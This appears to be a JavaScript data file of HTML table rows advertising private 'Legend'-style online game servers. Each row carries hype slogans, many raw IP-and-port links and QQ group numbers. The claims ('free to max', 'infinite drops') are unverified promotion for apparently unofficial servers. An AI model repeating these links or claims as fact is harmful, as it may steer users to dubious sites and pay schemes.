adlistData[2493] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://211.154.30.106:1588/' rel='nofollow' target='_blank'>【　　　龍神沉默</a></td><td>覆盖全球　　　】</td><td class='r'>12月23日/☆通宵推荐☆</td><td>5元狂暴通关</td><td>别找了，就我了<font color='blue'>-推荐</font></td><td>新沉默之都</td><td><a href='http://211.154.30.106:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2494] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.lalia.top:31400' rel='nofollow' target='_blank'>１７６攻速刀刀吸血</a></td><td>免费送╲分Ｂ不冲爽</td><td class='r'>12月23日/☆通宵推荐☆</td><td>ぃ切割·攻速ぃ</td><td>１７６分Ｂ不冲爽★０充起飞★刀刀加速吸血<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.lalia.top:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2495] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww1.crrk.cn:6611/' rel='nofollow' target='_blank'>封神沉默</a></td><td>沉默一区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>首区</td><td>沉默·特色·耐玩·专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww1.crrk.cn:6611/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2496] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月23日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2497] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月23日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2498] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2499] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月23日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2500] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1223dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月23日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1223dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2501] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月23日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2502] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxnn.top:149/' rel='nofollow' target='_blank'>一刀入魂醉江湖</a></td><td>洛瑶沉默假日沉默II</td><td class='r'>12月23日/☆通宵推荐☆</td><td>碧水蓝天蜀道之巅</td><td>冷月七杀神秘岛天锁斩墟九幽夺魂<font color='blue'>-推荐</font></td><td>傲世神器</td><td><a href='http://www.5qxnn.top:149/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2503] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2504] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月23日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2505] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月23日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2506] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月23日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2507] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.lalra.top:28100' rel='nofollow' target='_blank'>７６攻速元素小极品</a></td><td>元素极品切割＋１６</td><td class='r'>12月23日/☆通宵推荐☆</td><td>元素三职业</td><td>战士带毒メ送顶赞メ送狂暴メ送自动捡物挂机<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.lalra.top:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2508] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jkvc.48035.xyz:60581' rel='nofollow' target='_blank'>▄▄▄叁仟专属Ⅱ▄▄▄</a></td><td>▄首战▄货币可互换▄</td><td class='r'>12月23日/☆通宵推荐☆</td><td>██充值可打██</td><td>███三国、大唐、仙侠、龙渊、西游、漫画███<font color='blue'>-推荐</font></td><td>██１怪１专属██</td><td><a href='http://jkvc.48035.xyz:60581'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2509] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月23日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2510] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://kk.ktpa22.top:9482' rel='nofollow' target='_blank'>〓〓〓修罗▃专属神器▃〓〓〓</a></td><td>〓〓〓超变迷失▃无限刀〓〓〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>超变微变中变</td><td>冰雪公益金币８０７６迷失沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>暗黑透视复古</td><td><a href='http://kk.ktpa22.top:9482'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2511] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2512] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2513] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月23日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2514] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2515] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月23日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2516] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2517] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月23日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2518] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月23日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2519] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.119.201:5111' rel='nofollow' target='_blank'>暗黑十一</a></td><td>魔改独家十一职业</td><td class='r'>12月23日/☆通宵推荐☆</td><td>11个职业三大种族</td><td>魔次●铭文●宠物●鉴定●沉默<font color='blue'>-推荐</font></td><td>暗黑多职业探索</td><td><a href='http://43.248.119.201:5111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2520] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月23日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2521] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月23日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2522] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2523] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.85:5200' rel='nofollow' target='_blank'>◆三藏道盾合击◆</a></td><td>神器合击◆一区◆</td><td class='r'>12月23日/☆通宵推荐☆</td><td>专属武盾合击◆</td><td>帝王合击＼神兵变态合击＼０＼米＼追＼梦╱憋尿激情嗨翻天<font color='blue'>-推荐</font></td><td>上线送沙城捐献</td><td><a href='http://43.249.194.85:5200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2524] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:36688' rel='nofollow' target='_blank'>新２０２５合击之王▇▇▇</a></td><td>▇▇▇▇▇▇▇▇１０元合击</td><td class='r'>12月23日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇１０元大顶赞▇１０元满回馈▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇１０元全满▇▇</td><td><a href='http://43.240.156.185:36688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2525] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xcxj.665hf.top:525/' rel='nofollow' target='_blank'>新◆赤血剑【高爆版】</a></td><td>█无限刀◆单职业█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▇▆独家改版▆▇</td><td>▇▇▇▇▇▇▇消费超低▅０冲通关▅冰冻切割▅Buff卡牌▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▆攻速神器▆▇</td><td><a href='http://xcxj.665hf.top:525/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2526] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>极品╋３好服难找</td><td class='r'>12月23日/☆通宵推荐☆</td><td>白天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>白搬砖激情</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2527] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2528] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2529] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月23日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2530] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2531] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月23日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2532] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://11-1251716874.file.myqcloud.com' rel='nofollow' target='_blank'>██暗黑佣兵██</a></td><td>█赞助可打█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█长期·稳定版本█</td><td>███佣兵·会员·微变·鉴定·挂机███<font color='blue'>-推荐</font></td><td>█只有会员 █</td><td><a href='https://11-1251716874.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2533] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://xm.tq6868.com/wxzz' rel='nofollow' target='_blank'>无限终章●暗黑</a></td><td>《72大陆》</td><td class='r'>12月23日/☆通宵推荐☆</td><td>暗黑●鉴定●魔次</td><td>【魔次符文 强者试炼 技能BUFF】<font color='blue'>-推荐</font></td><td>█15职业█</td><td><a href='https://xm.tq6868.com/wxzz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2534] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.lalsa.top:30300' rel='nofollow' target='_blank'>１丶７６变态小极品</a></td><td>麻痹切割狂风＋１８</td><td class='r'>12月23日/☆通宵推荐☆</td><td>零充→起飞</td><td>★毒素切割★小极品倍攻★秒爆充值★免费到底★<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.lalsa.top:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2535] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2536] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2537] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月23日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2538] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月23日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2539] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2540] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1242/' rel='nofollow' target='_blank'>我本沉默暗黑修仙</a></td><td>【　首区　】</td><td class='r'>12月23日/☆通宵推荐☆</td><td>【　一区　】</td><td>176特色复古180铭文拾取鉴定185金币<font color='blue'>-推荐</font></td><td>群850380625</td><td><a href='http://103.120.89.173:1242/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2541] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月23日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2542] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww7.crrk.cn:6617/' rel='nofollow' target='_blank'>(﹍﹍封神榜﹍﹍</a></td><td>三职业多流派</td><td class='r'>12月23日/☆通宵推荐☆</td><td>(﹍封神榜﹍)</td><td>独创剧情-百种法宝-多种流派-<font color='blue'>-推荐</font></td><td>暗黑●一区</td><td><a href='http://ww7.crrk.cn:6617/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2543] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dfzs.665hf.top:286/' rel='nofollow' target='_blank'>█巅峰专属◆58大陆█</a></td><td>新山海经【剧情】</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▇▆魔月沉默▆▇</td><td>▇▇▇▇▇▇▇湿滑流畅╋超高爆率╋神秘探索╋货币通换▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>起灵◆阴阳世家</td><td><a href='http://dfzs.665hf.top:286/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2544] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://112421x.8729xk.pw:52000' rel='nofollow' target='_blank'>沉默之都最新季</a></td><td>我本沉默首战首区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>三职召唤骨龙</td><td>我本沉默※1.76复古耐玩※零充毕业※首沙8888<font color='blue'>-推荐</font></td><td>新区刚开一秒</td><td><a href='http://112421x.8729xk.pw:52000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2545] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月23日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2546] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2547] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月23日/☆通宵推荐☆</td><td>每天开２０个新区</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2548] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月23日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2549] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.mamga.top:32500' rel='nofollow' target='_blank'>野外福利●专属神器</a></td><td>送切割●免费领礼包</td><td class='r'>12月23日/☆通宵推荐☆</td><td>送麻痹破复活</td><td>●赞助充值全部可打●千件首爆●送专属神器●<font color='blue'>-推荐</font></td><td>●全屏秒怪●</td><td><a href='http://www.mamga.top:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2550] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月23日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2551] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月23日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
